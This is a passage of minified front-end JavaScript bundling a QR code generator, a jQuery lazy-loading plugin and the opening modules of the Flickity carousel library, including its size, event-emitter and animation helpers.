    j.RS_BLOCK_TABLE = [[1, 26, 19], [1, 26, 16], [1, 26, 13], [1, 26, 9], [1, 44, 34], [1, 44, 28], [1, 44, 22], [1, 44, 16], [1, 70, 55], [1, 70, 44], [2, 35, 17], [2, 35, 13], [1, 100, 80], [2, 50, 32], [2, 50, 24], [4, 25, 9], [1, 134, 108], [2, 67, 43], [2, 33, 15, 2, 34, 16], [2, 33, 11, 2, 34, 12], [2, 86, 68], [4, 43, 27], [4, 43, 19], [4, 43, 15], [2, 98, 78], [4, 49, 31], [2, 32, 14, 4, 33, 15], [4, 39, 13, 1, 40, 14], [2, 121, 97], [2, 60, 38, 2, 61, 39], [4, 40, 18, 2, 41, 19], [4, 40, 14, 2, 41, 15], [2, 146, 116], [3, 58, 36, 2, 59, 37], [4, 36, 16, 4, 37, 17], [4, 36, 12, 4, 37, 13], [2, 86, 68, 2, 87, 69], [4, 69, 43, 1, 70, 44], [6, 43, 19, 2, 44, 20], [6, 43, 15, 2, 44, 16], [4, 101, 81], [1, 80, 50, 4, 81, 51], [4, 50, 22, 4, 51, 23], [3, 36, 12, 8, 37, 13], [2, 116, 92, 2, 117, 93], [6, 58, 36, 2, 59, 37], [4, 46, 20, 6, 47, 21], [7, 42, 14, 4, 43, 15], [4, 133, 107], [8, 59, 37, 1, 60, 38], [8, 44, 20, 4, 45, 21], [12, 33, 11, 4, 34, 12], [3, 145, 115, 1, 146, 116], [4, 64, 40, 5, 65, 41], [11, 36, 16, 5, 37, 17], [11, 36, 12, 5, 37, 13], [5, 109, 87, 1, 110, 88], [5, 65, 41, 5, 66, 42], [5, 54, 24, 7, 55, 25], [11, 36, 12], [5, 122, 98, 1, 123, 99], [7, 73, 45, 3, 74, 46], [15, 43, 19, 2, 44, 20], [3, 45, 15, 13, 46, 16], [1, 135, 107, 5, 136, 108], [10, 74, 46, 1, 75, 47], [1, 50, 22, 15, 51, 23], [2, 42, 14, 17, 43, 15], [5, 150, 120, 1, 151, 121], [9, 69, 43, 4, 70, 44], [17, 50, 22, 1, 51, 23], [2, 42, 14, 19, 43, 15], [3, 141, 113, 4, 142, 114], [3, 70, 44, 11, 71, 45], [17, 47, 21, 4, 48, 22], [9, 39, 13, 16, 40, 14], [3, 135, 107, 5, 136, 108], [3, 67, 41, 13, 68, 42], [15, 54, 24, 5, 55, 25], [15, 43, 15, 10, 44, 16], [4, 144, 116, 4, 145, 117], [17, 68, 42], [17, 50, 22, 6, 51, 23], [19, 46, 16, 6, 47, 17], [2, 139, 111, 7, 140, 112], [17, 74, 46], [7, 54, 24, 16, 55, 25], [34, 37, 13], [4, 151, 121, 5, 152, 122], [4, 75, 47, 14, 76, 48], [11, 54, 24, 14, 55, 25], [16, 45, 15, 14, 46, 16], [6, 147, 117, 4, 148, 118], [6, 73, 45, 14, 74, 46], [11, 54, 24, 16, 55, 25], [30, 46, 16, 2, 47, 17], [8, 132, 106, 4, 133, 107], [8, 75, 47, 13, 76, 48], [7, 54, 24, 22, 55, 25], [22, 45, 15, 13, 46, 16], [10, 142, 114, 2, 143, 115], [19, 74, 46, 4, 75, 47], [28, 50, 22, 6, 51, 23], [33, 46, 16, 4, 47, 17], [8, 152, 122, 4, 153, 123], [22, 73, 45, 3, 74, 46], [8, 53, 23, 26, 54, 24], [12, 45, 15, 28, 46, 16], [3, 147, 117, 10, 148, 118], [3, 73, 45, 23, 74, 46], [4, 54, 24, 31, 55, 25], [11, 45, 15, 31, 46, 16], [7, 146, 116, 7, 147, 117], [21, 73, 45, 7, 74, 46], [1, 53, 23, 37, 54, 24], [19, 45, 15, 26, 46, 16], [5, 145, 115, 10, 146, 116], [19, 75, 47, 10, 76, 48], [15, 54, 24, 25, 55, 25], [23, 45, 15, 25, 46, 16], [13, 145, 115, 3, 146, 116], [2, 74, 46, 29, 75, 47], [42, 54, 24, 1, 55, 25], [23, 45, 15, 28, 46, 16], [17, 145, 115], [10, 74, 46, 23, 75, 47], [10, 54, 24, 35, 55, 25], [19, 45, 15, 35, 46, 16], [17, 145, 115, 1, 146, 116], [14, 74, 46, 21, 75, 47], [29, 54, 24, 19, 55, 25], [11, 45, 15, 46, 46, 16], [13, 145, 115, 6, 146, 116], [14, 74, 46, 23, 75, 47], [44, 54, 24, 7, 55, 25], [59, 46, 16, 1, 47, 17], [12, 151, 121, 7, 152, 122], [12, 75, 47, 26, 76, 48], [39, 54, 24, 14, 55, 25], [22, 45, 15, 41, 46, 16], [6, 151, 121, 14, 152, 122], [6, 75, 47, 34, 76, 48], [46, 54, 24, 10, 55, 25], [2, 45, 15, 64, 46, 16], [17, 152, 122, 4, 153, 123], [29, 74, 46, 14, 75, 47], [49, 54, 24, 10, 55, 25], [24, 45, 15, 46, 46, 16], [4, 152, 122, 18, 153, 123], [13, 74, 46, 32, 75, 47], [48, 54, 24, 14, 55, 25], [42, 45, 15, 32, 46, 16], [20, 147, 117, 4, 148, 118], [40, 75, 47, 7, 76, 48], [43, 54, 24, 22, 55, 25], [10, 45, 15, 67, 46, 16], [19, 148, 118, 6, 149, 119], [18, 75, 47, 31, 76, 48], [34, 54, 24, 34, 55, 25], [20, 45, 15, 61, 46, 16]],
    j.getRSBlocks = function(a, b) {
        var c = j.getRsBlockTable(a, b);
        if (void 0 == c) {
            throw new Error("bad rs block @ typeNumber:" + a + "/errorCorrectLevel:" + b)
        }
        for (var d = c.length / 3, e = [], f = 0; d > f; f++) {
            for (var g = c[3 * f + 0], h = c[3 * f + 1], i = c[3 * f + 2], k = 0; g > k; k++) {
                e.push(new j(h,i))
            }
        }
        return e
    }
    ,
    j.getRsBlockTable = function(a, b) {
        switch (b) {
        case d.L:
            return j.RS_BLOCK_TABLE[4 * (a - 1) + 0];
        case d.M:
            return j.RS_BLOCK_TABLE[4 * (a - 1) + 1];
        case d.Q:
            return j.RS_BLOCK_TABLE[4 * (a - 1) + 2];
        case d.H:
            return j.RS_BLOCK_TABLE[4 * (a - 1) + 3];
        default:
            return void 0
        }
    }
    ,
    k.prototype = {
        get: function(a) {
            var b = Math.floor(a / 8);
            return 1 == (1 & this.buffer[b] >>> 7 - a % 8)
        },
        put: function(a, b) {
            for (var c = 0; b > c; c++) {
                this.putBit(1 == (1 & a >>> b - c - 1))
            }
        },
        getLengthInBits: function() {
            return this.length
        },
        putBit: function(a) {
            var b = Math.floor(this.length / 8);
            this.buffer.length <= b && this.buffer.push(0),
            a && (this.buffer[b] |= 128 >>> this.length % 8),
            this.length++
        }
    };
    var l = [[17, 14, 11, 7], [32, 26, 20, 14], [53, 42, 32, 24], [78, 62, 46, 34], [106, 84, 60, 44], [134, 106, 74, 58], [154, 122, 86, 64], [192, 152, 108, 84], [230, 180, 130, 98], [271, 213, 151, 119], [321, 251, 177, 137], [367, 287, 203, 155], [425, 331, 241, 177], [458, 362, 258, 194], [520, 412, 292, 220], [586, 450, 322, 250], [644, 504, 364, 280], [718, 560, 394, 310], [792, 624, 442, 338], [858, 666, 482, 382], [929, 711, 509, 403], [1003, 779, 565, 439], [1091, 857, 611, 461], [1171, 911, 661, 511], [1273, 997, 715, 535], [1367, 1059, 751, 593], [1465, 1125, 805, 625], [1528, 1190, 868, 658], [1628, 1264, 908, 698], [1732, 1370, 982, 742], [1840, 1452, 1030, 790], [1952, 1538, 1112, 842], [2068, 1628, 1168, 898], [2188, 1722, 1228, 958], [2303, 1809, 1283, 983], [2431, 1911, 1351, 1051], [2563, 1989, 1423, 1093], [2699, 2099, 1499, 1139], [2809, 2213, 1579, 1219], [2953, 2331, 1663, 1273]]
      , o = function() {
        var a = function(a, b) {
            this._el = a,
            this._htOption = b
        };
        return a.prototype.draw = function(a) {
            function g(a, b) {
                var c = document.createElementNS("http://www.w3.org/2000/svg", a);
                for (var d in b) {
                    b.hasOwnProperty(d) && c.setAttribute(d, b[d])
                }
                return c
            }
            var b = this._htOption
              , c = this._el
              , d = a.getModuleCount();
            Math.floor(b.width / d),
            Math.floor(b.height / d),
            this.clear();
            var h = g("svg", {
                viewBox: "0 0 " + String(d) + " " + String(d),
                width: "100%",
                height: "100%",
                fill: b.colorLight
            });
            h.setAttributeNS("http://www.w3.org/2000/xmlns/", "xmlns:xlink", "http://www.w3.org/1999/xlink"),
            c.appendChild(h),
            h.appendChild(g("rect", {
                fill: b.colorDark,
                width: "1",
                height: "1",
                id: "template"
            }));
            for (var i = 0; d > i; i++) {
                for (var j = 0; d > j; j++) {
                    if (a.isDark(i, j)) {
                        var k = g("use", {
                            x: String(i),
                            y: String(j)
                        });
                        k.setAttributeNS("http://www.w3.org/1999/xlink", "href", "#template"),
                        h.appendChild(k)
                    }
                }
            }
        }
        ,
        a.prototype.clear = function() {
            for (; this._el.hasChildNodes(); ) {
                this._el.removeChild(this._el.lastChild)
            }
        }
        ,
        a
    }()
      , p = "svg" === document.documentElement.tagName.toLowerCase()
      , q = p ? o : m() ? function() {
        function a() {
            this._elImage.src = this._elCanvas.toDataURL("image/png"),
            this._elImage.style.display = "inline-block",
            this._elCanvas.style.display = "none"
        }
        function d(a, b) {
            var c = this;
            if (c._fFail = b,
            c._fSuccess = a,
            null === c._bSupportDataURI) {
                var d = document.createElement("img")
                  , e = function() {
                    c._bSupportDataURI = !1,
                    c._fFail && _fFail.call(c)
                }
                  , f = function() {
                    c._bSupportDataURI = !0,
                    c._fSuccess && c._fSuccess.call(c)
                };
                return d.onabort = e,
                d.onerror = e,
                d.onload = f,
                d.src = "[data-uri]",
                void 0
            }
            c._bSupportDataURI === !0 && c._fSuccess ? c._fSuccess.call(c) : c._bSupportDataURI === !1 && c._fFail && c._fFail.call(c)
        }
        if (this._android && this._android <= 2.1) {
            var b = 1 / window.devicePixelRatio
              , c = CanvasRenderingContext2D.prototype.drawImage;
            CanvasRenderingContext2D.prototype.drawImage = function(a, d, e, f, g, h, i, j) {
                if ("nodeName"in a && /img/i.test(a.nodeName)) {
                    for (var l = arguments.length - 1; l >= 1; l--) {
                        arguments[l] = arguments[l] * b
                    }
                } else {
                    "undefined" == typeof j && (arguments[1] *= b,
                    arguments[2] *= b,
                    arguments[3] *= b,
                    arguments[4] *= b)
                }
                c.apply(this, arguments)
            }
        }
        var e = function(a, b) {
            this._bIsPainted = !1,
            this._android = n(),
            this._htOption = b,
            this._elCanvas = document.createElement("canvas"),
            this._elCanvas.width = b.width,
            this._elCanvas.height = b.height,
            a.appendChild(this._elCanvas),
            this._el = a,
            this._oContext = this._elCanvas.getContext("2d"),
            this._bIsPainted = !1,
            this._elImage = document.createElement("img"),
            this._elImage.style.display = "none",
            this._el.appendChild(this._elImage),
            this._bSupportDataURI = null
        };
        return e.prototype.draw = function(a) {
            var b = this._elImage
              , c = this._oContext
              , d = this._htOption
              , e = a.getModuleCount()
              , f = d.width / e
              , g = d.height / e
              , h = Math.round(f)
              , i = Math.round(g);
            b.style.display = "none",
            this.clear();
            for (var j = 0; e > j; j++) {
                for (var k = 0; e > k; k++) {
                    var l = a.isDark(j, k)
                      , m = k * f
                      , n = j * g;
                    c.strokeStyle = l ? d.colorDark : d.colorLight,
                    c.lineWidth = 1,
                    c.fillStyle = l ? d.colorDark : d.colorLight,
                    c.fillRect(m, n, f, g),
                    c.strokeRect(Math.floor(m) + 0.5, Math.floor(n) + 0.5, h, i),
                    c.strokeRect(Math.ceil(m) - 0.5, Math.ceil(n) - 0.5, h, i)
                }
            }
            this._bIsPainted = !0
        }
        ,
        e.prototype.makeImage = function() {
            this._bIsPainted && d.call(this, a)
        }
        ,
        e.prototype.isPainted = function() {
            return this._bIsPainted
        }
        ,
        e.prototype.clear = function() {
            this._oContext.clearRect(0, 0, this._elCanvas.width, this._elCanvas.height),
            this._bIsPainted = !1
        }
        ,
        e.prototype.round = function(a) {
            return a ? Math.floor(1000 * a) / 1000 : a
        }
        ,
        e
    }() : function() {
        var a = function(a, b) {
            this._el = a,
            this._htOption = b
        };
        return a.prototype.draw = function(a) {
            for (var b = this._htOption, c = this._el, d = a.getModuleCount(), e = Math.floor(b.width / d), f = Math.floor(b.height / d), g = ['<table style="border:0;border-collapse:collapse;">'], h = 0; d > h; h++) {
                g.push("<tr>");
                for (var i = 0; d > i; i++) {
                    g.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:' + e + "px;height:" + f + "px;background-color:" + (a.isDark(h, i) ? b.colorDark : b.colorLight) + ';"></td>')
                }
                g.push("</tr>")
            }
            g.push("</table>"),
            c.innerHTML = g.join("");
            var j = c.childNodes[0]
              , k = (b.width - j.offsetWidth) / 2
              , l = (b.height - j.offsetHeight) / 2;
            k > 0 && l > 0 && (j.style.margin = l + "px " + k + "px")
        }
        ,
        a.prototype.clear = function() {
            this._el.innerHTML = ""
        }
        ,
        a
    }();
    QRCode = function(a, b) {
        if (this._htOption = {
            width: 256,
            height: 256,
            typeNumber: 4,
            colorDark: "#000000",
            colorLight: "#ffffff",
            correctLevel: d.H
        },
        "string" == typeof b && (b = {
            text: b
        }),
        b) {
            for (var c in b) {
                this._htOption[c] = b[c]
            }
        }
        "string" == typeof a && (a = document.getElementById(a)),
        this._android = n(),
        this._el = a,
        this._oQRCode = null,
        this._oDrawing = new q(this._el,this._htOption),
        this._htOption.text && this.makeCode(this._htOption.text)
    }
    ,
    QRCode.prototype.makeCode = function(a) {
        this._oQRCode = new b(r(a, this._htOption.correctLevel),this._htOption.correctLevel),
        this._oQRCode.addData(a),
        this._oQRCode.make(),
        this._el.title = a,
        this._oDrawing.draw(this._oQRCode),
        this.makeImage()
    }
    ,
    QRCode.prototype.makeImage = function() {
        "function" == typeof this._oDrawing.makeImage && (!this._android || this._android >= 3) && this._oDrawing.makeImage()
    }
    ,
    QRCode.prototype.clear = function() {
        this._oDrawing.clear()
    }
    ,
    QRCode.CorrectLevel = d
}();
!function(a, b, c, d) {
    var e = a(b);
    a.fn.lazyload = function(f) {
        function g() {
            var b = 0;
            i.each(function() {
                var c = a(this);
                if (!j.skip_invisible || c.is(":visible")) {
                    if (a.abovethetop(this, j) || a.leftofbegin(this, j)) {} else {
                        if (a.belowthefold(this, j) || a.rightoffold(this, j)) {
                            if (++b > j.failure_limit) {
                                return !1
                            }
                        } else {
                            c.trigger("appear"),
                            b = 0
                        }
                    }
                }
            })
        }
        var h, i = this, j = {
            threshold: 0,
            failure_limit: 0,
            event: "scroll",
            effect: "show",
            container: b,
            data_attribute: "original",
            skip_invisible: !0,
            appear: null,
            load: null,
            placeholder: "[data-uri]"
        };
        return f && (d !== f.failurelimit && (f.failure_limit = f.failurelimit,
        delete f.failurelimit),
        d !== f.effectspeed && (f.effect_speed = f.effectspeed,
        delete f.effectspeed),
        a.extend(j, f)),
        h = j.container === d || j.container === b ? e : a(j.container),
        0 === j.event.indexOf("scroll") && h.bind(j.event, function() {
            return g()
        }),
        this.each(function() {
            var b = this
              , c = a(b);
            b.loaded = !1,
            (c.attr("src") === d || c.attr("src") === !1) && c.is("img") && c.attr("src", j.placeholder),
            c.one("appear", function() {
                if (!this.loaded) {
                    if (j.appear) {
                        var d = i.length;
                        j.appear.call(b, d, j)
                    }
                    a("<img />").bind("load", function() {
                        var d = c.attr("data-" + j.data_attribute);
                        c.hide(),
                        c.is("img") ? c.attr("src", d) : c.css("background-image", "url('" + d + "')"),
                        c[j.effect](j.effect_speed),
                        b.loaded = !0;
                        var e = a.grep(i, function(a) {
                            return !a.loaded
                        });
                        if (i = a(e),
                        j.load) {
                            var f = i.length;
                            j.load.call(b, f, j)
                        }
                    }).attr("src", c.attr("data-" + j.data_attribute))
                }
            }),
            0 !== j.event.indexOf("scroll") && c.bind(j.event, function() {
                b.loaded || c.trigger("appear")
            })
        }),
        e.bind("resize", function() {
            g()
        }),
        /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && e.bind("pageshow", function(b) {
            b.originalEvent && b.originalEvent.persisted && i.each(function() {
                a(this).trigger("appear")
            })
        }),
        a(c).ready(function() {
            g()
        }),
        this
    }
    ,
    a.belowthefold = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop() : a(f.container).offset().top + a(f.container).height(),
        g <= a(c).offset().top - f.threshold
    }
    ,
    a.rightoffold = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.width() + e.scrollLeft() : a(f.container).offset().left + a(f.container).width(),
        g <= a(c).offset().left - f.threshold
    }
    ,
    a.abovethetop = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.scrollTop() : a(f.container).offset().top,
        g >= a(c).offset().top + f.threshold + a(c).height()
    }
    ,
    a.leftofbegin = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.scrollLeft() : a(f.container).offset().left,
        g >= a(c).offset().left + f.threshold + a(c).width()
    }
    ,
    a.inviewport = function(b, c) {
        return !(a.rightoffold(b, c) || a.leftofbegin(b, c) || a.belowthefold(b, c) || a.abovethetop(b, c))
    }
    ,
    a.extend(a.expr[":"], {
        "below-the-fold": function(b) {
            return a.belowthefold(b, {
                threshold: 0
            })
        },
        "above-the-top": function(b) {
            return !a.belowthefold(b, {
                threshold: 0
            })
        },
        "right-of-screen": function(b) {
            return a.rightoffold(b, {
                threshold: 0
            })
        },
        "left-of-screen": function(b) {
            return !a.rightoffold(b, {
                threshold: 0
            })
        },
        "in-viewport": function(b) {
            return a.inviewport(b, {
                threshold: 0
            })
        },
        "above-the-fold": function(b) {
            return !a.belowthefold(b, {
                threshold: 0
            })
        },
        "right-of-fold": function(b) {
            return a.rightoffold(b, {
                threshold: 0
            })
        },
        "left-of-fold": function(b) {
            return !a.rightoffold(b, {
                threshold: 0
            })
        }
    })
}(jQuery, window, document);
!function(t, e) {
    "function" == typeof define && define.amd ? define("jquery-bridget/jquery-bridget", ["jquery"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("jquery")) : t.jQueryBridget = e(t, t.jQuery)
}(window, function(t, e) {
    function i(i, o, a) {
        function h(t, e, n) {
            var s, o = "$()." + i + '("' + e + '")';
            return t.each(function(t, h) {
                var l = a.data(h, i);
                if (!l) {
                    return void r(i + " not initialized. Cannot call methods, i.e. " + o)
                }
                var c = l[e];
                if (!c || "_" == e.charAt(0)) {
                    return void r(o + " is not a valid method")
                }
                var d = c.apply(l, n);
                s = void 0 === s ? d : s
            }),
            void 0 !== s ? s : t
        }
        function l(t, e) {
            t.each(function(t, n) {
                var s = a.data(n, i);
                s ? (s.option(e),
                s._init()) : (s = new o(n,e),
                a.data(n, i, s))
            })
        }
        a = a || e || t.jQuery,
        a && (o.prototype.option || (o.prototype.option = function(t) {
            a.isPlainObject(t) && (this.options = a.extend(!0, this.options, t))
        }
        ),
        a.fn[i] = function(t) {
            if ("string" == typeof t) {
                var e = s.call(arguments, 1);
                return h(this, t, e)
            }
            return l(this, t),
            this
        }
        ,
        n(a))
    }
    function n(t) {
        !t || t && t.bridget || (t.bridget = i)
    }
    var s = Array.prototype.slice
      , o = t.console
      , r = "undefined" == typeof o ? function() {}
    : function(t) {
        o.error(t)
    }
    ;
    return n(e || t.jQuery),
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module.exports ? module.exports = e() : t.EvEmitter = e()
}("undefined" != typeof window ? window : this, function() {
    function t() {}
    var e = t.prototype;
    return e.on = function(t, e) {
        if (t && e) {
            var i = this._events = this._events || {}
              , n = i[t] = i[t] || [];
            return n.indexOf(e) == -1 && n.push(e),
            this
        }
    }
    ,
    e.once = function(t, e) {
        if (t && e) {
            this.on(t, e);
            var i = this._onceEvents = this._onceEvents || {}
              , n = i[t] = i[t] || {};
            return n[e] = !0,
            this
        }
    }
    ,
    e.off = function(t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
            var n = i.indexOf(e);
            return n != -1 && i.splice(n, 1),
            this
        }
    }
    ,
    e.emitEvent = function(t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
            i = i.slice(0),
            e = e || [];
            for (var n = this._onceEvents && this._onceEvents[t], s = 0; s < i.length; s++) {
                var o = i[s]
                  , r = n && n[o];
                r && (this.off(t, o),
                delete n[o]),
                o.apply(this, e)
            }
            return this
        }
    }
    ,
    e.allOff = function() {
        delete this._events,
        delete this._onceEvents
    }
    ,
    t
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("get-size/get-size", [], function() {
        return e()
    }) : "object" == typeof module && module.exports ? module.exports = e() : t.getSize = e()
}(window, function() {
    function t(t) {
        var e = parseFloat(t)
          , i = t.indexOf("%") == -1 && !isNaN(e);
        return i && e
    }
    function e() {}
    function i() {
        for (var t = {
            width: 0,
            height: 0,
            innerWidth: 0,
            innerHeight: 0,
            outerWidth: 0,
            outerHeight: 0
        }, e = 0; e < l; e++) {
            var i = h[e];
            t[i] = 0
        }
        return t
    }
    function n(t) {
        var e = getComputedStyle(t);
        return e || a("Style returned " + e + ". 你是在Firefox上的隐藏iframe中运行这段代码吗?"),
        e
    }
    function s() {
        if (!c) {
            c = !0;
            var e = document.createElement("div");
            e.style.width = "200px",
            e.style.padding = "1px 2px 3px 4px",
            e.style.borderStyle = "solid",
            e.style.borderWidth = "1px 2px 3px 4px",
            e.style.boxSizing = "border-box";
            var i = document.body || document.documentElement;
            i.appendChild(e);
            var s = n(e);
            o.isBoxSizeOuter = r = 200 == t(s.width),
            i.removeChild(e)
        }
    }
    function o(e) {
        if (s(),
        "string" == typeof e && (e = document.querySelector(e)),
        e && "object" == typeof e && e.nodeType) {
            var o = n(e);
            if ("none" == o.display) {
                return i()
            }
            var a = {};
            a.width = e.offsetWidth,
            a.height = e.offsetHeight;
            for (var c = a.isBorderBox = "border-box" == o.boxSizing, d = 0; d < l; d++) {
                var u = h[d]
                  , f = o[u]
                  , p = parseFloat(f);
                a[u] = isNaN(p) ? 0 : p
            }
            var v = a.paddingLeft + a.paddingRight
              , g = a.paddingTop + a.paddingBottom
              , m = a.marginLeft + a.marginRight
              , y = a.marginTop + a.marginBottom
              , E = a.borderLeftWidth + a.borderRightWidth
              , S = a.borderTopWidth + a.borderBottomWidth
              , b = c && r
              , x = t(o.width);
            x !== !1 && (a.width = x + (b ? 0 : v + E));
            var C = t(o.height);
            return C !== !1 && (a.height = C + (b ? 0 : g + S)),
            a.innerWidth = a.width - (v + E),
            a.innerHeight = a.height - (g + S),
            a.outerWidth = a.width + m,
            a.outerHeight = a.height + y,
            a
        }
    }
    var r, a = "undefined" == typeof console ? e : function(t) {
        console.error(t)
    }
    , h = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"], l = h.length, c = !1;
    return o
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("desandro-matches-selector/matches-selector", e) : "object" == typeof module && module.exports ? module.exports = e() : t.matchesSelector = e()
}(window, function() {
    var t = function() {
        var t = window.Element.prototype;
        if (t.matches) {
            return "matches"
        }
        if (t.matchesSelector) {
            return "matchesSelector"
        }
        for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++) {
            var n = e[i]
              , s = n + "MatchesSelector";
            if (t[s]) {
                return s
            }
        }
    }();
    return function(e, i) {
        return e[t](i)
    }
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("fizzy-ui-utils/utils", ["desandro-matches-selector/matches-selector"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("desandro-matches-selector")) : t.fizzyUIUtils = e(t, t.matchesSelector)
}(window, function(t, e) {
    var i = {};
    i.extend = function(t, e) {
        for (var i in e) {
            t[i] = e[i]
        }
        return t
    }
    ,
    i.modulo = function(t, e) {
        return (t % e + e) % e
    }
    ,
    i.makeArray = function(t) {
        var e = [];
        if (Array.isArray(t)) {
            e = t
        } else {
            if (t && "object" == typeof t && "number" == typeof t.length) {
                for (var i = 0; i < t.length; i++) {
                    e.push(t[i])
                }
            } else {
                e.push(t)
            }
        }
        return e
    }
    ,
    i.removeFrom = function(t, e) {
        var i = t.indexOf(e);
        i != -1 && t.splice(i, 1)
    }
    ,
    i.getParent = function(t, i) {
        for (; t.parentNode && t != document.body; ) {
            if (t = t.parentNode,
            e(t, i)) {
                return t
            }
        }
    }
    ,
    i.getQueryElement = function(t) {
        return "string" == typeof t ? document.querySelector(t) : t
    }
    ,
    i.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t)
    }
    ,
    i.filterFindElements = function(t, n) {
        t = i.makeArray(t);
        var s = [];
        return t.forEach(function(t) {
            if (t instanceof HTMLElement) {
                if (!n) {
                    return void s.push(t)
                }
                e(t, n) && s.push(t);
                for (var i = t.querySelectorAll(n), o = 0; o < i.length; o++) {
                    s.push(i[o])
                }
            }
        }),
        s
    }
    ,
    i.debounceMethod = function(t, e, i) {
        var n = t.prototype[e]
          , s = e + "Timeout";
        t.prototype[e] = function() {
            var t = this[s];
            t && clearTimeout(t);
            var e = arguments
              , o = this;
            this[s] = setTimeout(function() {
                n.apply(o, e),
                delete o[s]
            }, i || 100)
        }
    }
    ,
    i.docReady = function(t) {
        var e = document.readyState;
        "complete" == e || "interactive" == e ? setTimeout(t) : document.addEventListener("DOMContentLoaded", t)
    }
    ,
    i.toDashed = function(t) {
        return t.replace(/(.)([A-Z])/g, function(t, e, i) {
            return e + "-" + i
        }).toLowerCase()
    }
    ;
    var n = t.console;
    return i.htmlInit = function(e, s) {
        i.docReady(function() {
            var o = i.toDashed(s)
              , r = "data-" + o
              , a = document.querySelectorAll("[" + r + "]")
              , h = document.querySelectorAll(".js-" + o)
              , l = i.makeArray(a).concat(i.makeArray(h))
              , c = r + "-options"
              , d = t.jQuery;
            l.forEach(function(t) {
                var i, o = t.getAttribute(r) || t.getAttribute(c);
                try {
                    i = o && JSON.parse(o)
                } catch (a) {
                    return void (n && n.error("Error parsing " + r + " on " + t.className + ": " + a))
                }
                var h = new e(t,i);
                d && d.data(t, s, h)
            })
        })
    }
    ,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/cell", ["get-size/get-size"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("get-size")) : (t.Flickity = t.Flickity || {},
    t.Flickity.Cell = e(t, t.getSize))
}(window, function(t, e) {
    function i(t, e) {
        this.element = t,
        this.parent = e,
        this.create()
    }
    var n = i.prototype;
    return n.create = function() {
        this.element.style.position = "absolute",
        this.x = 0,
        this.shift = 0
    }
    ,
    n.destroy = function() {
        this.element.style.position = "";
        var t = this.parent.originSide;
        this.element.style[t] = ""
    }
    ,
    n.getSize = function() {
        this.size = e(this.element)
    }
    ,
    n.setPosition = function(t) {
        this.x = t,
        this.updateTarget(),
        this.renderPosition(t)
    }
    ,
    n.updateTarget = n.setDefaultTarget = function() {
        var t = "left" == this.parent.originSide ? "marginLeft" : "marginRight";
        this.target = this.x + this.size[t] + this.size.width * this.parent.cellAlign
    }
    ,
    n.renderPosition = function(t) {
        var e = this.parent.originSide;
        this.element.style[e] = this.parent.getPositionValue(t)
    }
    ,
    n.wrapShift = function(t) {
        this.shift = t,
        this.renderPosition(this.x + this.parent.slideableWidth * t)
    }
    ,
    n.remove = function() {
        this.element.parentNode.removeChild(this.element)
    }
    ,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/slide", e) : "object" == typeof module && module.exports ? module.exports = e() : (t.Flickity = t.Flickity || {},
    t.Flickity.Slide = e())
}(window, function() {
    function t(t) {
        this.parent = t,
        this.isOriginLeft = "left" == t.originSide,
        this.cells = [],
        this.outerWidth = 0,
        this.height = 0
    }
    var e = t.prototype;
    return e.addCell = function(t) {
        if (this.cells.push(t),
        this.outerWidth += t.size.outerWidth,
        this.height = Math.max(t.size.outerHeight, this.height),
        1 == this.cells.length) {
            this.x = t.x;
            var e = this.isOriginLeft ? "marginLeft" : "marginRight";
            this.firstMargin = t.size[e]
        }
    }
    ,
    e.updateTarget = function() {
        var t = this.isOriginLeft ? "marginRight" : "marginLeft"
          , e = this.getLastCell()
          , i = e ? e.size[t] : 0
          , n = this.outerWidth - (this.firstMargin + i);
        this.target = this.x + this.firstMargin + n * this.parent.cellAlign
    }
    ,
    e.getLastCell = function() {
        return this.cells[this.cells.length - 1]
    }
    ,
    e.select = function() {
        this.changeSelectedClass("add")
    }
    ,
    e.unselect = function() {
        this.changeSelectedClass("remove")
    }
    ,
    e.changeSelectedClass = function(t) {
        this.cells.forEach(function(e) {
            e.element.classList[t]("is-selected")
        })
    }
    ,
    e.getCellElements = function() {
        return this.cells.map(function(t) {
            return t.element
        })
    }
    ,
    t
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/animate", ["fizzy-ui-utils/utils"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("fizzy-ui-utils")) : (t.Flickity = t.Flickity || {},
    t.Flickity.animatePrototype = e(t, t.fizzyUIUtils))
}(window, function(t, e) {
    var i = t.requestAnimationFrame || t.webkitRequestAnimationFrame
      , n = 0;
    i || (i = function(t) {
        var e = (new Date).getTime()
          , i = Math.max(0, 16 - (e - n))
          , s = setTimeout(t, i);
        return n = e + i,
        s
    }
    );
    var s = {};
    s.startAnimation = function() {
        this.isAnimating || (this.isAnimating = !0,
        this.restingFrames = 0,
        this.animate())
    }
    ,
    s.animate = function() {
        this.applyDragForce(),
        this.applySelectedAttraction();
        var t = this.x;
        if (this.integratePhysics(),
        this.positionSlider(),
        this.settle(t),
        this.isAnimating) {
            var e = this;
            i(function() {
                e.animate()
            })
        }
    }
    ;
    var o = function() {
        var t = document.documentElement.style;
        return "string" == typeof t.transform ? "transform" : "WebkitTransform"
    }();
    return s.positionSlider = function() {
        var t = this.x;
